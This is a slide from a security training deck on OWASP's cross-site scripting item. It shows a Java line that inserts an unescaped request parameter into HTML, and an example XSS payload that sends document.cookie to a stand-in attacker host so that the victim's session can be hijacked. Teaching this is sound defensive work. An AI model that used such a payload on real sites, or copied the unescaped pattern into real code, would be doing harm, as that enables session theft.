

# A3 – Cross-Site Scripting (XSS)
Example Attack

The application uses untrusted data in the construction of the
following HTML snippet without validation or escaping:
(String) page += “<input name=‘creditcard’ type=‘TEXT’ value=‘” + request.getParameter(“CC”) +	“’>”;

The attacker modifies the ‘CC’ parameter in his browser to: ‘><script>document.location=‘http://www.attacker.com/c gi-bin/cookie.cgi?foo=‘+document.cookie</script>’

This attack causes the victim’s session ID to be sent to the attacker’s website, allowing the attacker to hijack the user’s current session.
©2017 Attain, LLC
26